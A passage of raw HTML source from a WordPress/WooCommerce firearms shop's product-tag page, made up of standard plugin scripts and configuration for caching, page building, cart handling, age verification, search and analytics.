<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.19" id="wqv-perfect-scrollbar-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.19" id="wqv-magnific-popup-js-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/gretasguns.com\/?wc-ajax=%%endpoint%%","nonce":"12aa3d60f6"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=1760595874" id="wqv-config-js-js" defer></script>
<script id="wp-emnix-sync-script-js-extra">
var myAjaxEmx = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.js?ver=1760595874" id="wp-emnix-sync-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/cart\/|\/checkout\/|\/my-account\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretasguns.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/gretasguns.com","ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1767923159" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gretasguns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"58e6ff032d"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"SPECIALTY &#8211; Greta&#039;s Guns","excerpt":""}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1760595874" id="ooohboi-steroids-js" defer></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1760595874" id="pwb-functions-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/gretasguns.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"Age Verification - Greta's Guns","fallback":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1760595874" id="age-gate-js" defer></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"222021983","post":"0","tz":"-7","srv":"gretasguns.com","arch_tax_product_tag":"specialty","arch_results":"5","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "222021983", "0" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b9449d2e0965d75e24eabbe236addaa","fragment_name":"wc_fragments_2b9449d2e0965d75e24eabbe236addaa","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_pwb-brand_plu":"Brands","tax_pwb-brand":"Brand"},"ajax_search_endpoint":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"pwb-brand","img_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
</script>
<script src="https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
